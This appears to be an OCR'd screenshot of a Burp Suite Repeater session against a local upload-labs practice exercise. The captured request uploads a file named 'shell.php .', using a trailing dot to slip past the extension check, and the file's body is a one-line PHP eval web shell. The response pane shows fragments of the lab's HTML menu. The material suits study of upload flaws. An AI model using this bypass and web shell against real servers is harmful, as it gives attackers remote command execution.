 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-08/index.php HTTP/1.1
Host: localhost
Content-Length: 370
Pragma: no-cache
Cache-Control: no-cache
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application, application/xaml+xml,
application/x-ms-xbap, */*
Accept-Language: zh-CN
Content-Type: multipart/form-data; boundary=---------------------------7e43972f470a60
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0; SE 2.X MetaSr 1.0) like Gecko
Referer: http://localhost/upload-labs/Pass-08/index.php
Connection: close
-----------------------------7e43972f470a60
Content-Disposition: form-data; name="upload_file"; filename="C:\Users\Sunzh\Desktop\shell.php ."
Content-Type: application/octet-stream
<?php @eval($_REQUEST['cmd']); ?>
-----------------------------7e43972f470a60
Content-Disposition: form-data; name="submit"
□□□
-----------------------------7e43972f470a60--
? < + > Type a search term 0 matches
Response
Render
HTML
Hex
Headers
Raw
<li><
a
id="P
ass-1
6"
href=
"/upl
oad-l
abs/P
ass-1
6/ind
ex.ph
p">Pa
ss-16
</a><
/li>
<li><
? ... ... ...
Done 4,230 bytes | 13 millis